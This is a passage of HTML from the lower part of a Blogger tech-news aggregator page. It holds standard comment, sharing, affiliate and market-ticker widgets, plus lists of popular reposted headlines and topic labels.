							        <img src="https://4.bp.blogspot.com/-w3Nej6-Lwfk/VdPrZJsHYLI/AAAAAAAALts/A-8fIlSRVAk/s1600/ie-share-google-plus.png" alt="Google" />
							    </a>							    
							    
							    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
							        <img src="https://2.bp.blogspot.com/-PHnA3dCaqI4/VdPrZGg-MHI/AAAAAAAALtw/907msPmkj1c/s1600/ie-share-pinterest.png" alt="Pinterest" />
							    </a>

						    </div>
</div>
<div class='clear'></div>
<input class='post-share-buttons-url' value='http://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html'/>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-related'>
</div>
</div>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
<meta content='http://www.trendlynews.in//favicon.ico' itemprop='url'/>
<meta content='32' itemprop='width'/>
<meta content='32' itemprop='height'/>
</div>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' itemprop='name'/>
</div>
</div>
<div class='after-post-content-before-comment'></div>
<span class='post-label-data hide' data-href='http://www.trendlynews.in/search/label/Trendly%20News'></span>
<script type="3d055b614353f7f94f35f671-text/javascript">//<![CDATA[
					function post_main_js(){var t=new Array("imageanchor","style","onclick","trbidi");String.prototype.replaceAll=function(t,a){return this.split(t).join(a)};for(var a=0;a<t.length;a++)$(".post-body-inner [data-amp-"+t[a]+"]").each(function(){$(this).attr(t[a],$(this).attr("data-amp-"+t[a])),$(this).removeAttr("data-amp-"+t[a])});$(".post-body-inner noscript.amp").each(function(){for(var t=$(this).html(),a=0;1e3>a&&-1!=t.indexOf("&amp;");a++)t=t.replaceAll("&amp;","&");t=t.replaceAll("&lt;","<").replaceAll("&gt;",">"),$(t).insertAfter($(this))})}var post_wait_jq=setInterval(function(){"undefined"!=typeof $&&(clearInterval(post_wait_jq),post_wait_jq=null,post_main_js())},50);
					//]]></script>
<div id='fb-root'></div>
<script type="3d055b614353f7f94f35f671-text/javascript">
										//<![CDATA[
										(function(d, s, id) {
											var js, fjs = d.getElementsByTagName(s)[0];
											if (d.getElementById(id)) return;
											js = d.createElement(s); js.id = id;
											js.src = "https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.6&appId="+FACEBOOK_APP_ID;
											fjs.parentNode.insertBefore(js, fjs);	
										}(document, 'script', 'facebook-jssdk'));
										//]]>
										</script>
<div id='comments'>
<div id='comments-title-tabs'>
<h4 class='post-section-title comments-title-tabs-name comments-title-tab'><i class='fa fa-comments'></i>
<span data-l10n='COMMENTS'>COMMENTS</span></h4>
</div>
<div class='clear'></div>
<div class='comments-title-tabs-hr'></div>
<a name='comments'></a>
<div class='blogger-comments comments'>
<a class='blogger-comments-title comments-title' data-comment_number='0' data-target='.blogger-comments' href='javascript:void(0)'>
<span data-l10n='BLOGGER'>BLOGGER</span>
</a>
<div class='blogger-comments-inner comments-inner'>
<div class='blogger-comment-footer'>
<div class='comment-form-add-new'>
<div class='comment-form-wrapper'>
<a class='comment-editor-src' data-src='https://www.blogger.com/comment/frame/3372890392287038985?po=3870442577780500880&hl=en&saa=85391&origin=http://www.trendlynews.in' name='comment-form'></a>
<div class='comment-form-message'>Surprise Gifts for Best Comments... Follow, Share &amp; Comment!<br /><br />(Also we do all types of Promotional Activities for your  Products / Website or Company.  You can instantly contact us by sending your  details in the footer &quot;Promotional Activities Form&quot;.)<br /><br />Team TrendlyNews,<br />www.trendlynews.in</div>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='https://www.blogger.com/comment/frame/3372890392287038985?po=3870442577780500880&hl=en&saa=85391&origin=http://www.trendlynews.in' style='margin: -1px 0 0 -8px;max-width: none;width: 102.5%;position: relative;z-index: 0; max-height: 410px'></iframe>
</div>
</div>
</div>
</div>
</div>
<div class='facebook-comments comments'>
<a class='facebook-comments-title comments-title' data-target='.facebook-comments' href='javascript:void(0)'>
<span data-l10n='FACEBOOK'>FACEBOOK</span>
</a>
<div class='facebook-comments-inner comments-inner'>
<div class='fb-comments fb_iframe_widget' data-colorscheme='light' data-href='http://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html' data-numposts='5' data-width='0' fb-xfbml-state='rendered' id='jsid-comment-facebook-plugin' width='100%'></div>
<style type='text/css'>.fb-comments, .fb-comments iframe[style], .fb-comments span {width: 100% !important;}</style>
</div>
</div>
<div class='disqus-comments comments'>
<a class='disqus-comments-title comments-title' data-target='.disqus-comments' href='javascript:void(0)'>
<span data-l10n='DISQUS'>DISQUS</span>
</a>
<div class='disqus-comments-inner comments-inner'>
<div id='disqus-comments-holder'></div>
</div>
</div>
<script type="3d055b614353f7f94f35f671-text/javascript">
						var disqus_blogger_current_url = "http://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html";
						if (!disqus_blogger_current_url.length) {
							disqus_blogger_current_url = "http://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html";
						}
						var disqus_blogger_homepage_url = "http://www.trendlynews.in/";
						var disqus_blogger_canonical_homepage_url = "http://www.trendlynews.in/";
						//<![CDATA[
						var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
						var disqus_url = disqus_blogger_current_url;

						(function () {
							"use strict";
							var get_comment_block = function () {
								var block = document.getElementById('disqus-comments-holder');
								
								return block;
							};
							var comment_block = get_comment_block();
							if (!!comment_block) {
								var disqus_div = document.createElement('div');
								disqus_div.id = 'disqus_thread';
								comment_block.innerHTML = '';
								comment_block.appendChild(disqus_div);
								comment_block.style.display = 'block';
								var dsq = document.createElement('script');
								dsq.async = true;
								dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
								(document.getElementsByTagName('head')[0] || document.body).appendChild(dsq);
							}
						})();
						//]]>
					</script>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<script src="https://widgets.coingecko.com/gecko-coin-list-widget.js" type="3d055b614353f7f94f35f671-text/javascript"></script>
<gecko-coin-list-widget locale="en" transparent-background="true" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-list-widget></div><div class='widget HTML' data-version='1' id='HTML13'><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="3d055b614353f7f94f35f671-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-screener.js" async="async">
  {
  "defaultColumn": "moving_averages",
  "screener_type": "crypto_mkt",
  "displayCurrency": "USD",
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END --></div><div class='widget HTML' data-version='1' id='HTML23'>
</div></div>
<div class='section' id='content-section-after-post'><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="3d055b614353f7f94f35f671-text/javascript"></script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='no-items section' id='content-section-wide-bottom'>
</div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type="3d055b614353f7f94f35f671-text/javascript"></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://amzn.to/4lsBKUD'>
<img alt='' height='158' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMoriq_shEvFbJEcmEbF12xoBHivhb81bbWdPTeLZHKcqWKpYz9IbXd34JoUAsq9j7Zsnafjuh5SNU6PgU0-aE1hhmeO2xMtPLx3_J_ZIzNro4gd5o8xfZ3p8tXQJBHDDs-BM3EMWH8g2gdmGM7-b3Th3EPtFwHT7qMJvNTA4bZjig0o73lJgVBflqXds=s158' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://tpemb.com/content?trs=437186&amp;shmarker=651512&amp;locale=en&amp;powered_by=true&amp;color_button=%23f2685f&amp;color_focused=%23f2685f&amp;secondary=%23FFFFFF&amp;dark=%2311100f&amp;light=%23FFFFFF&amp;special=%23C4C4C4&amp;border_radius=5&amp;plain=false&amp;no_labels=true&amp;promo_id=8588&amp;campaign_id=541" charset="utf-8" type="3d055b614353f7f94f35f671-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&type=visitor&theme=small-theme1&powered_by=true&campaign_id=153&promo_id=4652" charset="utf-8" type="3d055b614353f7f94f35f671-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>/fa-fire/ THIS WEEK POPULAR$type=one</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/netflix-just-made-all-your-james-bond.html">Netflix Just Made All Your James Bond Dreams Come True</a></div>
<div class='item-snippet'>Basically every Bond film, from &#39;Dr. No&#39; to &#39;No Time to Die,&#39; is now on the streamer.   from Gizmodo https://ift.tt/QnL2cfb ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/a-knight-of-seven-kingdoms-creator-on.html">&#8216;A Knight of the Seven Kingdoms&#8217; Creator on Working With George R.R. Martin</a></div>
<div class='item-snippet'>Ira Parker says that collaborating with the &#39;Game of Thrones&#39; author on their new HBO series has been a lot of fun.   from Gizmodo h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/sam-altman-is-tearing-apart-his-former.html">Sam Altman Is Tearing Apart His Former Colleague&#8217;s Startup</a></div>
<div class='item-snippet'>OpenAI just rehired former employees who previously left the company to work at Thinking Machines Lab.   from Gizmodo https://ift.tt/AWD1UXK...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/laikas-next-film-hits-theaters-in.html">Laika&#8217;s Next Film Hits Theaters in October, but Not in the Way You&#8217;d Expect</a></div>
<div class='item-snippet'>&#39;Wildwood,&#39; directed by Travis Knight, will be distributed by Fathom Entertainment.   from Gizmodo https://ift.tt/erLOn48  via IFTTT...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/even-george-rr-martin-was-surprised-by.html">Even George R.R. Martin Was Surprised by That Poop Scene in &#8216;A Knight of the Seven Kingdoms&#8217;</a></div>
<div class='item-snippet'>Toilet humor arrives early in the series premiere of HBO&#39;s new &#39;Game of Thrones&#39; spinoff.   from Gizmodo https://ift.tt/M3vuckU ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/here-are-youtubes-big-bets-for-2026.html">Here are YouTube's big bets for 2026</a></div>
<div class='item-snippet'>YouTube&#39;s 2025 roadmap  detailed the platform was making four big bets, focusing mainly on aspects that the streaming giant delivered on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/11/cyber-monday-tablet-deals-best-savings.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQ6sqSWedlAAwTRTxfxZAozU-n2AqHyMBcHEdX5uudAlGmc3Ekrp7nv3fJQdQ9Ag0t615ieaSqzc_iSTR1Q9sQIULWWBczwSpOmbwCyp9-yL40CLQ1HUN4yTCaM2h6EA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/11/cyber-monday-tablet-deals-best-savings.html">Cyber Monday tablet deals: the best savings on iPads, Fire Tabs and Android slates</a></div>
<div class='item-snippet'> We&#39;ve searched the web for the best Cyber Monday tablet deals, and emerged with over 30 distinct sales on some of the most popular and ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2019/03/best-mac-apps-best-macos-apps-for-your.html">Best Mac apps: the best macOS apps for your Apple computer</a></div>
<div class='item-snippet'>Now that macOS Mojave  is finally here, we have access to key iOS apps, like News and Stocks. Still, macOS has its own rich library of apps....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/games-workshop-is-finally-making-female.html">Games Workshop Is Finally Making Female Custodes Models</a></div>
<div class='item-snippet'>The new models mark the first time tabletop players will be given the option to build their Custodes units with unhelmeted female heads.   f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2021/07/best-gaming-mouse-2021-best-gaming-mice.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSWI9BTtOLitu3UVzLYDJpMkwYhqMyqMlbs03nCa833pGJTvTREFO8BNI-l3nG2ysJCiL6-TruYEx1qUw-2jf28NzQgcGlDf8pT7ih8Jht53Z8_smQuFrPZ5bvQ8yZLA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2021/07/best-gaming-mouse-2021-best-gaming-mice.html">Best gaming mouse 2021: the best gaming mice we've tested</a></div>
<div class='item-snippet'> The best gaming mouse will help you game better, as these mice will let you squeeze every last ounce of performance from your gaming PC  an...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&locale=en&tours=6&powered_by=true&campaign_id=150&promo_id=4489" charset="utf-8" type="3d055b614353f7f94f35f671-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Hotel Offers</h2>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="3d055b614353f7f94f35f671-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Free $20</h2>
<div class='widget-content'>
<a href='https://r.honeygain.me/RAGHU0CEE0'>
<img alt='Free $20' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirwLDT_ZHk-PScCmwjFY6F2CV_qwCg93w1BrTjkLy3MQSfouRPkuBZQriSFW-NwMGeV98KpKWgrZT-JYAG5VEfq63_nGjnrBKxcmHHUIv1yeykp8HSOhBNUGG3CxxPjXhDr0S77dDhBn0rzx94InY1XOG5Lhg0C6SOQsgpJDZG5z9mxbaCJkBKp3nqv8Y=s225' width='150'/>
</a>
<br/>
<span class='caption'>💰 Start Earning Passive Income with Honeygain! 🐝</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BTC Live Status</h2>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="3d055b614353f7f94f35f671-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-mini-symbol-overview.js" async="async">
  {
  "symbol": "BITSTAMP:BTCUSD",
  "chartOnly": false,
  "dateRange": "1D",
  "noTimeScale": false,
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "autosize": true,
  "height": "100%"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Boost your Business</h2>
<div class='widget-content'>
<a href='/p/advertise-on-trendlynews.html'>
<img alt='Boost your Business' height='771' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-Ijo7wNyeTjTF3CjEXD4cEfo27XLgEr5tjJZKlzEWvLqHnpk3eDJ-MI5Bx8Lg_0jO8FU8f-lHwcDMslZ5wrGluPjYHqOkT2GjU9qy_Mdxww0nwh6nOvh__0FVyoNiiZf1IbneKC9jJzB7P-s_pC-DqGkS1C-Vh_SAcw3j9r1JT-dJzEs6o6qJbxc/s1000/dollar-one-only-deal-day.jpeg' width='1000'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.trendlynews.in/p/advertise-on-trendlynews.html'>
<img alt='' height='938' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq6D9PID8UhZb6zuan-IxAYa351pw9OhWVxIDktmukiPqfLwjDrAh-pTD29_QisdvVYw2MyZJTasvNuc91zRFSY7tfNlhGZ5hHxj-gV4Tt2iCBq_VKndkhLVc7oXsjG-4OJYWiEDss9rI/s1600/advertise-with-us.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.rssground.com/r/690/"><img src="https://www.rssground.com/wp-content/uploads/rssg-darkpro-300x250-static.png" alt="RSSground.com" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>/fa-clock-o/ THIS MONTH TRENDING$type=list</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thxoJIAyiHlw-c8MQ9DQl0i0B4obUAK4B_1mWaKqHCzO1EjjDygTBUJEGAZeViO9Fvc0ry6moP_agkKT7yO35-FM-32wffDwb7eIkltACAo7LTZw=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/samsung-galaxy-z-trifold-hands-on-way.html">Samsung Galaxy Z Trifold Hands-On: Way Better Than I Expected</a></div>
<div class='item-snippet'>At CES 2026, I finally got some time with Samsung&#39;s Z Trifold foldable phone, and I&#39;m very impressed.   from Gizmodo https://ift.tt/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2025/12/one-ui-85-internal-testing-goes-live.html">One UI 8.5 internal testing goes live for a long list of Galaxy devices</a></div>
<div class='item-snippet'>Samsung&#39;s Android 16 QPR2-based One UI 8.5 started rolling out in beta earlier this month . Currently limited to the Galaxy S25 series, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/dispatch-stats-show-millions-of-players.html">&#8216;Dispatch&#8217; Stats Show Millions of Players Put the Work In</a></div>
<div class='item-snippet'>It came in late, but &#39;Dispatch&#39; became the talk of the town last year as players fell for its gameplay, characters...basically all o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapps-festive-touch-lands-just-in.html">WhatsApp's festive touch lands just in time for 2026</a></div>
<div class='item-snippet'>As we prepare to ring in 2026 a few hours from now, WhatsApp  is bolstering its own resources too. The messaging giant says that New Year...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/you-must-stare-into-heart-of-400.html">You Must Stare Into the Heart of the $400 Million Machine</a></div>
<div class='item-snippet'>A riveting 55-minute YouTube video will show you where the GPU wafers come from.   from Gizmodo https://ift.tt/0aZsk8A  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-stranger-things-finale-turned.html">The &#8216;Stranger Things&#8217; Finale Turned Everyone Back Onto Prince</a></div>
<div class='item-snippet'>Gen Z or older, it doesn&#39;t matter: the two needle drops in &#39;Stranger Things&#39; reignited interest in Prince&#39;s music catalog.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-almost-too-much-anime-to-watch.html">There Is Almost Too Much Anime to Watch This Month</a></div>
<div class='item-snippet'>From &#39;Jujutsu Kaisen&#39; to &#39;Frieren: Beyond Journey&#39;s End,&#39; here are the anime to watch in the new year.   from Gizmodo ht...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-so-much-new-lego-you-can-buy.html">There Is So Much New Lego You Can Buy in January</a></div>
<div class='item-snippet'>The new year is always a wild time for Lego releases, and 2026 is certainly no exception.   from Gizmodo https://ift.tt/jGVsPkY  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label14'>
<h2>RECENT WITH THUMBS$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label11'>
<h2>RECENT$type=list-tab$date=0$au=0$c=5</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
